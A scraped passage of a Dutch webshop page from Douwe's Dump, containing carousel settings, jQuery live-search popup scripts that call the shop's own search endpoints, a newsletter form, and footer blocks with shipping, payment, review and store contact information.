                        autoplayTimeout     :(slider_config.autoplayTimeout > 0 && slider_config.autoplayTimeout != null) ? parseInt(slider_config.autoplayTimeout) : 3000,
                        autoplayHoverPause  :parseInt(slider_config.autoplayHoverPause) == 1 ? true : false,
                        autoHeight          :false,


                        responsive:{
                            0:{
                                nav             :parseInt(slider_config.nav_brk1) == 1 ? true : false,
                                dots            :parseInt(slider_config.dots_brk1) == 1 ? true : false,
                                items           :(slider_config.items_brk1  >= 0 && slider_config.items_brk1 != null) ? parseInt(slider_config.items_brk1) : items,
                                center          :parseInt(slider_config.center_brk1) == 1 ? true : false,
                                stagePadding    :parseInt(slider_config.center) == 1 ? 0 : sPBrk_1,
                            },
                            768:{
                                nav             :parseInt(slider_config.nav_brk2) == 1 ? true : false,
                                dots            :parseInt(slider_config.dots_brk2) == 1 ? true : false,
                                items           :(slider_config.items_brk2  >= 0 && slider_config.items_brk2 != null) ? parseInt(slider_config.items_brk2) : items,
                                center          :parseInt(slider_config.center_brk2) == 1 ? true : false,
                                stagePadding    :parseInt(slider_config.center) == 1 ? 0 : sPBrk_2,
                            },
                            1024:{
                                nav             :parseInt(slider_config.nav_brk3) == 1 ? true : false,
                                dots            :parseInt(slider_config.dots_brk3) == 1 ? true : false,
                                items           :(slider_config.items_brk3  >= 0 && slider_config.items_brk3 != null) ? parseInt(slider_config.items_brk3) : items,
                                center          :parseInt(slider_config.center_brk3) == 1 ? true : false,
                                stagePadding    :parseInt(slider_config.center) == 1 ? 0 : sPBrk_3,
                            },
                            1280:{
                                nav             :parseInt(slider_config.nav_brk4) == 1 ? true : false,
                                dots            :parseInt(slider_config.dots_brk4) == 1 ? true : false,
                                items           :(slider_config.items_brk4  >= 0 && slider_config.items_brk4 != null) ? parseInt(slider_config.items_brk4) : items,
                                center          :parseInt(slider_config.center_brk4) == 1 ? true : false,
                                stagePadding    :parseInt(slider_config.center) == 1 ? 0 : sPBrk_4,
                            }
                        }
                    });

                    var carouselControls = carouselElement.find('.owl-nav');
                    if (carouselContainer >= windowWidth) {
                        carouselControls.find('.owl-prev').css({
                            'left': 0,
                            'top': -15
                        });
                        carouselControls.find('.owl-next').css({
                            'right': 0,
                            'top': -15
                        });
                    }
                });
            });
    </script>
    </div></main><footer class="page-footer"><div class="sp_popup"><script type="text/javascript">
    require(['jquery', 'jquery/ui'], function($){
                var language = 'nl';
                        var countrycode = 'EUR';
        var currencysymbol = '€';

        currentPage = 1;
        pageSize = 12;
        searchTimer = null;
        searchTimer2 = null;
        var searchText = 'Zoek op prijs';
        var requestcounter = 0;

        jQuery(document).ready(function()
        {
            jQuery('.closeLink').click(function(e)
            {
                e.preventDefault();
                jQuery('.sp_popup').css('display', 'none');
                //alert('Handler for .error() called.');

            });

            jQuery('.sortby').change(function()
            {
                jQuery('.sortby').val(jQuery(this).val());
                ajaxSearch(0);
            })
        });

        if (typeof String.prototype.trim !== 'function') {
            String.prototype.trim = function() {
                return this.replace(/^\s+|\s+$/g, '');
            }
        }


        jQuery(".form.minisearch").submit(function(e) {
            if(jQuery("#search").val().length < 3) {
                e.preventDefault();
            }
        });

        jQuery("#search").keyup(function(e)
        {
            if (jQuery("#search").val().trim() == '')
            {
                jQuery('.sp_popup').css('display', 'none');
                return;
            }

            if (jQuery('#search').val().length < 3) {
                return;
            }

            jQuery('.sp_popup').css('display', 'block');
            currentPage = 1;
            clearInterval(searchTimer);
            searchTimer = setInterval(function()
            {
                ajaxSearch(0)
            }, 250);

            // Store results
            clearInterval(searchTimer2);
            searchTimer2 = setInterval(function()
            {
                ajaxSearch(1)
            }, 2000);

        });

        function ajaxSearch(definitive)
        {
            clearInterval(searchTimer);
            if (definitive == 1)
            {
                clearInterval(searchTimer2);
            }
            url = '/fastsearch.php?search=' + jQuery("#search").val() + '&definitive=' + definitive + '&storeid=' + 1;

            params = [];

            jQuery('.filteroption,.categoryoption').each(function()
            {
                if (jQuery(this).is(':checked'))
                {
                    if (params[jQuery(this).attr('name').toString()])
                        params[jQuery(this).attr('name').toString()] += "," + jQuery(this).val();
                    else
                        params[jQuery(this).attr('name').toString()] = jQuery(this).val();
                }

            })
            for (var key in params)
            {
                if (params.hasOwnProperty(key))
                {
                    url += "&" + key + "=" + params[key];
                }
                ;
            }
            ;

            // pager
            startPage = (pageSize * currentPage) - pageSize;
            url += "&limit=" + startPage.toString() + ',' + pageSize.toString();

            // sorter
            url += "&sort=" + jQuery('.sortby').val();

            // Request counter
            if (definitive == 0)
            {
                requestcounter++;
                url += "&requestcounter=" + requestcounter;
            }
            // currency country
            url += "&currencycountry=" + countrycode + '&currencysymbol=' + currencysymbol;

            jQuery.ajax(
                {
                    type: "GET",
                    url: url,
                    success: function(response)
                    {
                        if (definitive == 0) {
                            processAjaxResponse(response, params);
                        }
                    },
                    error: function(response)
                    {
                        //alert("error: " + response);
                        //console.log(response);
                    },
                    dataType: 'JSON'
                });
        }

        function processAjaxResponse(response, params)
        {
            if (requestcounter > response.requestcounter)
                return;

            // NUM OF ROWS
            jQuery('#sp_amount_val').html(response.numOfRows);

            // FILTER ATTRIBUTES
            jQuery('.sp_pref_left').html('');
            for (var attr in response.filters)
            {
                if (response.filters.hasOwnProperty(attr))
                {
                    attribute = response.filters[attr];
                    html = "<p>" + attr + "</p>";
                    html += "<ul>";

                    for (var i = 0; i < attribute.length; i++)
                    {
                        checked = '';
                        if (typeof params[attr] !== 'undefined')
                        {
                            pars = "," + params[attr] + ",";
                            if (pars.indexOf(',' + attribute[i] + ',') >= 0)
                                checked = 'checked="checked"';
                        }

                        if (i >= 5 && checked == '')
                        {
                            disabled = 'style="display: none"';
                            extra = "extraoptions";
                        }
                        else
                        {
                            disabled = '';
                            extra = "";
                        }

                        displaytext = attribute[i];
                        if (attr == searchText && (language == 'nl' || language == 'de'))
                        {
                            tmpstr = displaytext.split(',');
                            tmpstr[0] = '&euro; ' + parseFloat(tmpstr[0]).toMoney(2, ',', '.');
                            tmpstr[1] = '&euro; ' + parseFloat(tmpstr[1]).toMoney(2, ',', '.');
                            displaytext = tmpstr[0] + ' - ' + tmpstr[1];
                        }else if(attr == searchText && language == 'pl'){
                            tmpstr = displaytext.split(',');
                            tmpstr[0] = parseFloat(tmpstr[0]).toMoney(2, ',', '.')+ ' zł';
                            tmpstr[1] = parseFloat(tmpstr[1]).toMoney(2, ',', '.')+ ' zł';
                            displaytext = tmpstr[0] + ' - ' + tmpstr[1];

                        }
                        else{
                            tmpstr = displaytext.split(',');
                            tmpstr[0] = '&pound; ' + parseFloat(tmpstr[0]).toMoney(2, ',', '.');
                            tmpstr[1] = '&pound; ' + parseFloat(tmpstr[1]).toMoney(2, ',', '.');
                            displaytext = tmpstr[0] + ' - ' + tmpstr[1];

                        }

                        html += '<li ' + disabled + ' class="' + extra + ' options_' + attr + '"><input ' + checked + ' class="filteroption" type="checkbox" value="' + attribute[i] + '"  name="' + attr + '"><label>' + displaytext + '</label></li>';

                    }

                    if (i > 5)
                        html += '<span><a active="0" class="moreattributes" data-object="options_' + attr + '" href="options_' + attr + '">meer ></a></span>';

                    html += "</ul>";
                    jQuery('.sp_pref_left').append(html);
                }
            }

            // CATEGORIES
            html = '';
            for (var i = 0; i < response.categories.length; i++)
            {
                checked = '';

                if (typeof params['category'] !== 'undefined')
                {
                    cats = "," + params['category'] + ",";
                    if (cats.indexOf(',' + response.categories[i].id + ',') >= 0)
                        checked = 'checked="checked"';
                }

                if (i >= 5 && checked == '')
                {
                    disabled = '';
                    extra = "extraoptions";
                }
                else
                {
                    disabled = '';
                    extra = "";
                }

                html += '<li ' + disabled + ' class="' + extra + ' options_categories"><input ' + checked + ' class="categoryoption" type="checkbox" value="' + response.categories[i].id + '" name="category"><label>' + response.categories[i].name + '</label></li>';

            }
            

            if (response.categories.length == 0)
                jQuery('.categoryheader').hide();
            else
                jQuery('.categoryheader').show();

            jQuery('.categoryoptions').html(html);

            // Fill products
            var isLoggedIn = '';

            html = '';
            for (var i = 0; i < response.products.length; i++)
            {
                var twoMonthsAgo = new Date().getTime() - (60 * 24 * 60 * 60 * 1000);
                var createdAtDate = Date.parse(response.products[i].created_at);

                if (createdAtDate > twoMonthsAgo){
                    var nieuwProduct = '<div class="new-label" style="width: 50px; float: right; margin: 5px 0 0 5px; padding: 5px 0; color: black; background-color: #70f781; position: absolute; text-align: center; font-size: 10px; z-index: 999;"> <span>Nieuw</span></div>';
                } else {
                    var nieuwProduct = '<div class="new-label" style="width: 50px; float: right; padding: 5px 0;    height: 10px;"></div>';
                }

                product = response.products[i];
                image = '/fastsearchimage.php?src=media/catalog/product' + product.image + '&w=118&h=120&storecode=default'

                html += '<div class="sp_product"><a href="/' + product.url + '">';
                html += '<span>';
                html += '   <div class="sp_img" >'+nieuwProduct+'<img style="margin: auto; display: block;" src="' + image + '" alt="' + product.image_label + '"></div>';
                html += '</span>';
                html += '';
                html += '<div class="sp_desc">\n\
                            <div class="sp_productname">';
                html += '       <div >' + product.name  + '</div>';
                if(product.brand != null) {
                    html += '<br />Brand: ' + product.brand;
                }


                html += '</div>' // sp_prdodname ;
                //if (isLoggedIn) {
                    html += '<div class ="nineyardsPrice">' + product.price +'</div>' ;
                //}
                html += '</div>'; // sp_desc
                html += '<div class="sp_more">';
                html += '<span>meer info</span> | <span>bestel</span>';
                html += '</div></a>';
                html += '</div>';
            }

            if (response.products.length == 0)
                html = '<span class="sp_noproductsfound">We hebben met deze zoekterm niets kunnen vinden helaas.</span>'

            jQuery('.sp_objects').html(html);

            // Fill pages content
            pages = parseFloat(response.numOfRows) / pageSize;
            pages = Math.ceil(pages);

            start = 1;
            end = pages;
            if (currentPage > 4)
                start = currentPage - 3;

            if (end - start > 6)
                end = start + 6;

            if (end < start)
                end = start;

            html = '';
            //console.log("after load:" + currentPage);
            for (i = start; i <= end; i++)
            {
                if (i == currentPage)
                    selectclass = 'sp_pager_current';
                else
                    selectclass = '';

                html += '<li data-object="' + i + '" class="pageritem ' + selectclass + '">' + i + '</li>'

            }
            jQuery('.sp_pager-nav').html(html);

            jQuery('.pageritem').unbind('click');
            jQuery('.pageritem').click(function(evt)
            {
                evt.preventDefault();
                currentPage = jQuery(this).attr('data-object');
                //console.log("after click:" + currentPage);
                ajaxSearch(0);

            });

            jQuery('.moreattributes').unbind('click');
            jQuery('.moreattributes').click(function(evt)
            {
                evt.preventDefault();
                if (jQuery(this).attr('active') == '0')
                {
                    jQuery(this).attr('active', '1');
                    jQuery('.extraoptions.' + jQuery(this).attr('data-object')).show();
                    jQuery(this).html('minder >');
                }
                else
                {
                    jQuery(this).attr('active', '0');
                    jQuery('.extraoptions.' + jQuery(this).attr('data-object')).hide();
                    jQuery(this).html('meer >');
                }
            });

            jQuery('.filteroption, .categoryoption').click(function()
            {
                currentPage = 1;
                ajaxSearch(0);
            })
        }


        Number.prototype.toMoney = function(decimals, decimal_sep, thousands_sep)
        {
            var n = this, c = isNaN(decimals) ? 2 : Math.abs(decimals), d = decimal_sep || '.', t = (typeof thousands_sep === 'undefined') ? ',' : thousands_sep, sign = (n < 0) ? '-' : '', i = parseInt(n = Math.abs(n).toFixed(c)) + '', j = ((j = i.length) > 3) ? j % 3 : 0;
            return sign + (j ? i.substr(0, j) + t : '') + i.substr(j).replace(/(\d{3})(?=\d)/g, "$1" + t) + (c ? d + Math.abs(n - i).toFixed(c).slice(2) : '');
        }
    });

</script>
<form id="qweeryForm" name="qweeryForm">
    <div class="sp_block">
        
        <div class="sp_block_scroll">   
            <!-- <div  class="sp_block_left">

                <div class="sp_header">
                    <p class="sp_title">
                        Verfijn hieronder je opdracht                        
                    </p>
                    <p>
                        (of typ verder in de zoekbox hierboven):

                    </p>
                </div>
                <div class="sp_amount">
                    <span id="sp_amount_val"></span> produkten                </div>

                <div class="sp_prijs">
                    <p class="sp_title">
                        Zoek op prijs                    </p>

                    <div id="pricerangeslidercontainer">
                        <div id="pricerangeslider">
                            <div id="price-slider-range"></div>
                          
                            <input type="hidden" id="price-slider-range-from" />
                            <input type="hidden" id="price-slider-range-till" />
                        </div>
                    </div>

                </div>
                <div style="clear:both;"></div>

                <div class="sp_preferences">
                    <div class="sp_pref_left">

                    </div>
                    <div class="sp_pref_right">
                        <p class="categoryheader" style="display: none;">
                            Categorieen                        </p>
                        <ul class="categoryoptions">

                        </ul>

                    </div>

                </div>

            </div>     -->
        

            <div  class="sp_block_right">
                <select class="sortby" style="padding: 4px 2px;">
                    <option value="">---Sorteer op---</option>
                    <option value="price ASC">Prijs oplopend</option>
                    <option value="price DESC" >Prijs aflopend</option>
                    <option selected="selected" value="ranking DESC">Beste resultaat</option>
                </select>
                <div class="sp_pager">
                    <ul class="sp_pager-nav">

                    </ul>
                </div>
                <div class="sp_close">
                    <a class="closeLink" href="">Sluiten<span >x</span></a>
                </div>
                <div class="sp_objects">

                </div>
                <div>
                    <select class="sortby" style="padding: 4px 2px;">
                        <option value="">---Sorteer op---</option>
                        <option value="price ASC">Prijs oplopend</option>
                        <option value="price DESC" >Prijs aflopend</option>
                        <option selected="selected" value="ranking DESC">Beste resultaat</option>
                    </select>
                    <div class="sp_pager">
                        <ul class="sp_pager-nav">

                        </ul>
                    </div>
                    <div class="sp_close">
                        <a class="closeLink" href="">Sluiten<span >x</span></a>
                    </div>
                </div>
            </div>
        </div>
    </div>
</form>
</div><div class="sp_popup"><script type="text/javascript">
    require([
            'jquery',
            'jquery/ui'
        ],
        function($){
            var language = 'nl';
            var currentPage = 1;
            var pageSize = 12;
            var searchTimer = null;
            var searchTimer2 = null;
            var requestcounter = 0;
            var ajaxSmileSearchRequest = null;

            /**
             * Event listeners
             */
            jQuery(document).ready(function() {
                jQuery('.closeLink').click( function(e) {
                    e.preventDefault();
                    jQuery('.sp_popup').css('display', 'none');
                });
                jQuery('.sortby').change(function() {
                    var searchVal = jQuery("#search").val();
                    if (searchVal == ""){
                        searchVal = jQuery("#search-sticky-header").val();
                    }
                    jQuery('.sortby').val(jQuery(this).val());
                    ajaxSearch(0, searchVal, false);
                });
            });

            if (typeof String.prototype.trim !== 'function') {
                String.prototype.trim = function() {
                    return this.replace(/^\s+|\s+$/g, '');
                }
            }

            jQuery(".form.minisearch").submit(function(e) {
                if(jQuery("#search").val().length < 3) {
                    e.preventDefault();
                }
            });

            jQuery(".form-sticky.minisearch").submit(function(e) {
                if(jQuery("#search-sticky-header").val().length < 3) {
                    e.preventDefault();
                }
            });

            jQuery("#search").keyup(function() {
                var searchVal = jQuery("#search").val();

                if (searchVal.trim() == '') {
                    jQuery('.sp_popup').css('display', 'none');
                    return;
                }

                if (searchVal.length < 3) {
                    return;
                }

                jQuery('.sp_popup').css('display', 'block');
                currentPage = 1;
                clearInterval(searchTimer);
                searchTimer = setInterval(function() {
                    ajaxSearch(0, searchVal)
                }, 250);

                // Store results
                clearInterval(searchTimer2);
                searchTimer2 = setInterval(function() {
                    ajaxSearch(1, searchVal)
                }, 2000);
            });

            jQuery("#search-sticky-header").keyup(function() {
                var searchStickyVal = jQuery("#search-sticky-header").val();
                if (searchStickyVal.trim() == '') {
                    jQuery('.sp_popup').css('display', 'none');
                    return;
                }

                if (searchStickyVal.length < 3) {
                    return;
                }

                jQuery('.sp_popup').css('display', 'block');
                currentPage = 1;
                clearInterval(searchTimer);
                searchTimer = setInterval(function() {
                    ajaxSearch(0, searchStickyVal)
                }, 250);

                // Store results
                clearInterval(searchTimer2);
                searchTimer2 = setInterval(function() {
                    ajaxSearch(1, searchStickyVal)
                }, 2000);
            });

            /**
             * Ajax calls
             */

            function ajaxSearch(definitive, searchVal, searchCms = true)
            {
                clearInterval(searchTimer);
                if (definitive == 1) {
                    clearInterval(searchTimer2);
                }
                smileSearch(definitive, searchVal, searchCms);
            }

            function smileSearch(definitive, searchVal, searchCms)
            {
                let url = '/search/ajax/suggest?q=' + searchVal +'&currentPage=' + currentPage;
                
                if(ajaxSmileSearchRequest !== null) {
                    ajaxSmileSearchRequest.abort();
                }

                ajaxSmileSearchRequest = jQuery.ajax({
                    type: "GET",
                    url: url,
                    success: function(response) {
                        if(response.length){
                            if(searchCms){
                                cmsSearch(searchVal);
                            }
                            processSmileResponse(response, searchVal);
                        }
                        // else{
                        //     mysqlSearch(definitive, searchVal, searchCms);
                        // }
                    },
                    error: function() {
                        // mysqlSearch(definitive, searchVal, searchCms);
                    },
                    complete: function() {
                        ajaxSmileSearchRequest = null;
                    },
                    dataType: 'JSON'
                });

            }

            function mysqlSearch(definitive, searchVal, searchCms)
            {
                let url = '/fastsmilesearch/index/fastsmilesearch?search=' + searchVal;
                //Add definitive to url (save the last query)
                url += '&definitive=' + definitive;

                // pager
                var startPage = (pageSize * currentPage) - pageSize;
                url += "&limit=" + startPage.toString() + ',' + pageSize.toString();

                // sorter
                url += "&sort=" + jQuery('.sortby').val();

                // Request counter
                if (definitive == 0) {
                    requestcounter++;
                    url += "&requestcounter=" + requestcounter;
                }

                jQuery.ajax({
                    type: "GET",
                    url: url,
                    success: function(response) {
                        if (definitive == 0) {
                            if(searchCms){
                                cmsSearch(searchVal);
                            }
                            processMysqlResponse(response, searchVal);
                        }
                    },
                    error: function(response) {},
                    dataType: 'JSON'
                });
            }

            function cmsSearch(searchVal)
            {
                let url = '/fastsmilesearch/index/cmssearch?search=' + searchVal;
                jQuery.ajax(
                    {
                        type: "GET",
                        url: url,
                        success: function(response) {
                            processCmsResponse(response, searchVal);
                        },
                        error: function(response) {},
                        dataType: 'JSON'
                    });
            }

            /**
             * Process from the response
             */
            function processSmileResponse(response, searchVal)
            {
                // if (requestcounter > response.requestcounter)
                //     return;
                let products = response.filter((item)=> {
                    return item.type === 'product';
                });

                let terms = response.filter((item)=> {
                    return item.type === 'term';
                });

                let categories = response.filter((item)=> {
                    return item.type === 'category';
                });

                // Fill products
                let isLoggedIn = '';

                let numRows = 0;

                if (products.length > 0){
                    numRows = products.length;
                }
                
                let pageSize = 12;
                if (products.length > pageSize) {
                    //if(currentPage === 1) {
                       // currentPage-1 = 0;
                    //}
                    currentPage -= 1;
                    products = products.slice(currentPage * pageSize , (currentPage * pageSize + pageSize) );
                    // if(currentPage === 0){
                    //     currentPage = 1;
                    // }
                    currentPage += 1;
                }
               
                //Get Products data
                let html = '';
                for (let i = 0; i < products.length; i++)
                {
                    let product = products[i];

                    html += '<div class="sp_product"><a href="' + product.url + '">';
                    html += '';
                    html += '<span>' +
                                '<div class="sp_img" >' +
                                    '<img style="margin: auto; display: block;" ' +
                                        'src="' + product.image + '" alt="' + product.title + '">' +
                                '</div>' +
                            '</span>';
                    html += '';
                    html += '<div class="sp_desc">' +
                                '<div class="sp_productname">' +
                                    '<div >' + product.title + '</div>' +
                            '</div>';
                    // Remove price if not logged in
                    if (isLoggedIn) {
                        html += '<div class ="nineyardsPrice">' + product.price +'</div>' ;
                    }
                    html += '</div>'; // sp_desc
                    html += '<div class="sp_more">';
                    html += '<span>meer info</span> | <span>bestel</span>';
                    html += '</div></a>';
                    html += '</div>';
                }


                if (products.length == 0){
                    html = '<span class="sp_noproductsfound">We hebben met deze zoekterm niets kunnen vinden helaas.</span>'
                }


                jQuery('.sp_objects').html(html);

                //Add pagination
                if(numRows != 0) {
                    // Fill pages content
                    let pages = parseFloat(numRows) / pageSize;
                    pages = Math.ceil(pages);
                    
                    let start = 1;
                    let end = pages;
                    if (currentPage > 4){
                        start = currentPage - 3;
                    }
                    if (end - start > 6){
                        end = start + 6;
                    }
                    if (end < start){
                        end = start;
                    }

                    html = '';
                    let selectclass = '';
                    for (let i = start; i <= end; i++) {
                        if (i == currentPage){
                            selectclass = 'sp_pager_current';
                        }
                        else{
                            selectclass = '';
                        }

                        html += '<li data-object="' + i + '" class="pageritem ' + selectclass + '">' + i + '</li>'
                    }
                    jQuery('.sp_pager-nav').html(html);

                    jQuery('.pageritem').unbind('click');
                    jQuery('.pageritem').click(function(evt)
                    {
                        evt.preventDefault();
                        currentPage = jQuery(this).attr('data-object');
                        ajaxSearch(0, searchVal, false);
                    });
                }

            }

            function processMysqlResponse(response, searchVal)
            {
                let isLoggedIn = '';

                let html = '';
                for (var i = 0; i < response.products.length; i++)
                {
                    let product = response.products[i];
                    let image = '/fastsearchimage.php?src=media/catalog/product' + product.image + '&w=118&h=120&storecode=default';

                    html += '<div class="sp_product"><a href="/' + product.url + '">';
                    html += '<span>';
                    html += '   <div class="sp_img" ><img style="margin: auto; display: block;" src="' + image + '" alt="' + product.image_label + '"></div>';
                    html += '</span>';
                    html += '';
                    html += '<div class="sp_desc">\n\
                            <div class="sp_productname">';
                    html += '       <div >' + product.name + '</div>';

                    html += '</div>'; // sp_prdodname ;
                    if (isLoggedIn) {
                        html += '<div class ="nineyardsPrice">' + product.price +'</div>' ;
                    }
                    html += '</div>'; // sp_desc
                    html += '<div class="sp_more">';
                    html += '<span>meer info</span> | <span>bestel</span>';
                    html += '</div></a>';
                    html += '</div>';
                }

                if (response.products.length == 0){
                    html = '<span class="sp_noproductsfound">We hebben met deze zoekterm niets kunnen vinden helaas.</span>'
                }

                jQuery('.sp_objects').html(html);

                // Fill pages content
                pages = parseFloat(response.numOfRows) / pageSize;
                pages = Math.floor(pages);

                start = 1;
                end = pages;
                if (currentPage > 4)
                    start = currentPage - 3;

                if (end - start > 6)
                    end = start + 6;

                if (end < start)
                    end = start;

                html = '';
                for (i = start; i <= end; i++)
                {
                    if (i == currentPage)
                        selectclass = 'sp_pager_current';
                    else
                        selectclass = '';

                    html += '<li data-object="' + i + '" class="pageritem ' + selectclass + '">' + i + '</li>'

                }
                jQuery('.sp_pager-nav').html(html);

                jQuery('.pageritem').unbind('click');
                jQuery('.pageritem').click(function(evt)
                {
                    console.warn("click");
                    evt.preventDefault();
                    currentPage = jQuery(this).attr('data-object');
                    //console.log("after click:" + currentPage);
                    ajaxSearch(0, searchVal, false);
                });


            }

            function processCmsResponse(response, searchVal)
            {
                const arrayCmsToExclude = ["privacy", "contact", "algemene-voorwaarden", "404-not-found", "copyright", "homepage"];

                response = response.filter((item) => {
                    return !arrayCmsToExclude.includes(item.identifier);
                });

                let html = '';
                if (response.length > 5) {
                    response = response.slice(0, 5);
                }

                for (let i = 0; i < response.length; i++)
                {
                    let page = response[i];

                    let content = page.meta_description ? page.meta_description : page.title;

                    if (content.length > 80) {
                        content = content.substring(0, 80);
                        content += "...";
                    }

                    html += '<div class="cmspages suggested-item"><a href="/' + page.identifier + '">';
                    html += '';
                    html += '<div class="sbs_search_suggest_item_title">';
                    html += '       <div >' + page.title + '</div>';
                    html += '</div>';
                    html += '<div class="sbs_search_suggest_item_subtitle">';
                    html += '       <div >' + content + '</div>';
                    html += '</div>';
                    html += '</a>';
                    html += '</div>';
                }

                if (response.length == 0) {
                    html = '<span class="sp_nocmsfound">Er zijn geen paginas gevonden welke aan je selectie voldoen.</span>';
                } else{
                    let hrefButton = '/fastsmilesearch/cms/index?q=' + searchVal;
                    let titleButton = 'Alle Gevonden Informatie';
                    let button = "<div class='button-cms-intern'><a class='button-cms' href='" + hrefButton + "'>" + titleButton + "</a></div>";
                    html += button;
                }

                jQuery('.sp_preferences').html(html);
            }

            Number.prototype.toMoney = function(decimals, decimal_sep, thousands_sep)
            {
                var n = this, c = isNaN(decimals) ? 2 : Math.abs(decimals), d = decimal_sep || '.', t = (typeof thousands_sep === 'undefined') ? ',' : thousands_sep, sign = (n < 0) ? '-' : '', i = parseInt(n = Math.abs(n).toFixed(c)) + '', j = ((j = i.length) > 3) ? j % 3 : 0;
                return sign + (j ? i.substr(0, j) + t : '') + i.substr(j).replace(/(\d{3})(?=\d)/g, "$1" + t) + (c ? d + Math.abs(n - i).toFixed(c).slice(2) : '');
            }
        });

</script>
<form id="qweeryForm" name="qweeryForm">
    <div class="sp_block">
        <div class="sp_block_scroll">
            <!-- CMS Pages Response -->
            <!-- <div  class="sp_block_left">
                <div class="sp_header">
                    <p class="sp_title">
                                            </p>
                    <div class="sp_amount"></div>
                </div>
                <div style="clear:both;"></div>
                <div class="sp_preferences"></div>
            </div> -->
            <!-- Products Pages Response -->
            <div class="sp_block_right">
                <!-- <select class="sortby" style="padding: 4px 2px;">
                    <option value="">---Sorteer op---</option>
                    <option value="price ASC">Prijs oplopend</option>
                    <option value="price DESC" >Prijs aflopend</option>
                    <option selected="selected" value="ranking DESC">Beste resultaat</option>
                </select> -->
                <div class="sp_pager">
                    <ul class="sp_pager-nav"></ul>
                </div>
                <div class="sp_close">
                    <a class="closeLink" href="">Sluiten<span >x</span></a>
                </div>
                <div class="sp_objects"></div>
                <div>
                    <!-- <select class="sortby" style="padding: 4px 2px;">
                        <option value="">---Sorteer op---</option>
                        <option value="price ASC">Prijs oplopend</option>
                        <option value="price DESC" >Prijs aflopend</option>
                        <option selected="selected" value="ranking DESC">Beste resultaat</option>
                    </select> -->
                    <div class="sp_pager">
                        <ul class="sp_pager-nav"></ul>
                    </div>
                    <div class="sp_close">
                        <a class="closeLink" href="">Sluiten<span >x</span></a>
                    </div>
                </div>
            </div>
        </div>
    </div>
</form>
</div><div class="footer usps"><div class="container px15">
  <div class="container news-padding bg-white">
    <div class="row">
        <div class="col-md-12 text-center">
            <h1 class="newslatter-title text-uppercase">Blijf op de hoogte!</h1>
            <p>Abonneer je op onze nieuwsbrief en ontvang max. 2x per maand een update over onze producten.</p>
        </div>
        
        <div class="col-md-12">
            <div class="newslatter-content">
                <form class="form subscribe"
                    novalidate
                    action="https://douwesdump.nl/newsletter/subscriber/new/"
                    method="post"
                    data-mage-init='{"validation": {"errorClass": "mage-error"}}'
                    id="newsletter-validate-detail">
                    <div class="row">
                        <div class="col-md-4 col-md-offset-1 col-sm-5 col-xs-12">
                            <div class="form-group">
                                <input name="name" type="text" id="name-newsletter" class="form-control" placeholder="Je&#x20;naam" required="required">
                            </div>
                        </div>
                        <div class="col-md-4 col-sm-5 col-xs-12">
                            <div class="form-group">
                                <input name="email" type="email" id="newsletter" class="form-control" placeholder="Je&#x20;emailadres" pattern="[a-z0-9._%+-]+@[a-z0-9.-]+\.[a-z]{2,63}$" required="required">
                            </div>
                        </div>
                        <div class="subscribe-button-col col-md-2 col-sm-1 col-xs-12">
                            <button class="action subscribe primary" title="Inschrijven" type="submit">
                                <span>Inschrijven</span>
                            </button>
                        </div>
                    </div>
                </form>
            </div>
        </div>
    </div>
  </div>
</div>
</div><div class="footer payment-shipping"><div class="footer blocks5"><div class="container">
<div class="row">
<div class="col-md-4 col-sm-4 pl-0 payment-block">
<div class="image-block bg-white text-center"><img src="https://douwesdump.nl/media/wysiwyg/voor.png" alt="">
<h3>Voor 16:30 uur besteld<br>dezelfde dag verstuurd</h3>
</div>
</div>
<div class="col-md-4 col-sm-4 pl-0 payment-block">
<div class="image-block bg-white text-center"><img src="https://douwesdump.nl/media/wysiwyg/car_2x.png" alt="">
<h3>Gratis verzending<br>vanaf € 75,00</h3>
</div>
</div>
<div class="col-md-4 col-sm-4 pl-0 pr-0 payment-block">
<div class="image-block bg-white text-center"><img src="https://douwesdump.nl/media/wysiwyg/veilig.png" alt="">
<h3>Veilig betalen met<br>iDeal en&nbsp;PayPal</h3>
</div>
</div>
</div>
</div>
<!-- @BLOCK@_52 --></div></div><div class="main-footer text-white"><div class="container"><div class="row"><div class="footer blocks service"><h2 class="footer-title">WEBSHOP INFO</h2>
<ul>
<li><a href="/levertijden">Onze levertijden</a></li>
<li><a href="/verzendkosten">Onze verzendkosten</a></li>
<li><a href="/garantieretour">Garantie</a></li>
<li><a href="/retouren">Retourneren en klachten</a></li>
<li><a title="https://douwesdump.nl/kloppen-jullie-reviews-wel" href="https://douwesdump.nl/kloppen-jullie-reviews-wel">Kloppen jullie reviews wel?</a></li>
<li><a href="/maattabellen">Maat tabellen</a></li>
<li><a href="/faq">FAQ, veel gestelde vragen dus</a></li>
<li><a href="/algemene-voorwaarden">Algemene voorwaarden</a></li>
<li><a href="/bankgegevens">Bankgegegevens, BTW en KvK nr.</a></li>
<li><a href="/privacypolicy">Privacy Policy</a></li>
<li><a title="Over ons" href="https://douwesdump.nl/over-ons" target="_blank" rel="noopener">Over ons</a></li>
<li><a href="mailto:webshop@douwesdump.nl">webshop@douwesdump.nl</a></li>
</ul><!-- @BLOCK@_5 --></div><div class="footer blocks"><h2 class="footer-title mb-3">BEOORDELINGEN</h2>
<div class="webwinkelkeur">
<div class="block-webwinkel"><div class="webwinkelkeur-big-widget" style="position:relative">
<a style="position:absolute;top:0;right:0;bottom:0;left:0" href="https://www.webwinkelkeur.nl/webshop/Douwe-s-Dump-nl_10364" target="_blank"></a>

                                    <div class="webwinkelkeur-big-score default">
                    <p>
                        <span class="score">Beoordeeld met 9.7 / 10 </span><span class="text">Gebaseerd op <a href="https://www.webwinkelkeur.nl/webshop/Douwe-s-Dump-nl_10364" class="webwinkelkeurPopup" title="Webshop Trustmark" target="_blank"> 7899 klant beoordelingen</a></span>                    </p>
                    <div class="rating-summary">
                        <div class="rating-result">
                            <span style="width: 97%;"></span>
                        </div>
                    </div>
                </div>
                            </a>
</div></div>
</div><!-- @BLOCK@_54 --></div><div class="footer blocks"><h2 class="footer-title mb-3">VEILIG BETALEN MET</h2>
<ul class="payments-logo">
<li><a href="#"><img src="https://douwesdump.nl/media/wysiwyg/ideal_2x_1.png" alt=""></a></li>
<li><a href="#"><img src="https://douwesdump.nl/media/wysiwyg/paypal_2x.png" alt=""></a></li>
</ul>
<p>&nbsp;</p><!-- @BLOCK@_53 --></div><div class="footer blocks contact"><h2 class="footer-title mb-3">FYSIEKE&nbsp;WINKEL INFO</h2>
<ul>
<li>
<div><span style="font-size: 14px;">Strangeweg 9</span></div>
<div><span style="font-size: 14px;">7731 GV Ommen</span></div>
</li>
<li>
<div><span style="font-size: 14px;"><a href="tel:+31-529-45-11-84">0529 45 11 84</a></span></div>
</li>
